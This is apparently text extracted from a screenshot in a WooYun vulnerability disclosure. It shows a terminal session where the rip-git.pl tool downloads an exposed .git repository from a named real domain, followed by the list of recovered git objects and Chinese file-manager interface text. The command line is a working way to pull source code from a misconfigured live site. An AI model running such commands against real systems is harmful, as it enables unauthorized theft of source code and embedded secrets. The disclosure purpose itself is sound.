 root@kail:/perl# perl ./rip-git.pl -v -u http://auth.yunshanmeicai.com/.git/
[i] Downloading git files from http://auth.yunshanmeicai.com/.git/
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[d] found objects/info/alternates
[d] found info/grafts
[d] found logs/HEAD
[d] found objects/91/f458ce653c5664089bf9ec9939b2d6853acb02
[d] found objects/91/f458ce653c5664089bf9ec9939b2d6853acb02
[d] found objects/f7/9ff5d53fe5ccfadb563b0be92ceb912a84acca
[d] found objects/82/8f30aa1d34c06d8c46aa60c49b51152a9f6f22
[d] found objects/15/4d98e0c5103e15515dc54642a5964a66184155
[d] found objects/18/9b399ee42f7ace8e9b51b9006c78a282773746
[d] found refs/heads/master
[i] Running git fsck to check for missing items
notice: HEAD points to an unborn branch (v.150425)
Checking object directories: 100% (256/256), done.
error: object directory /perl/.git/objects/<!DOCTYPE html> does not exist; check
TOP-100-2015.txt
perl
文件(F) 编辑(E) 查看(V) 转到(G) 书签(B) 帮助(H)
设备
软盘驱动器
计算机
主文件夹
桌面
perl .git objects 1c
.git
SCRIPT
rip-git.pl
.git 属性
×
基本 权限 Tags
名称(N)： .git
类型： 文件夹 (inode/directory)
内容： 2,907项，大小 9.3 MB
位置： /perl
文件卷： 未知
剩余空间： 6.8 GB
www.wooyun.org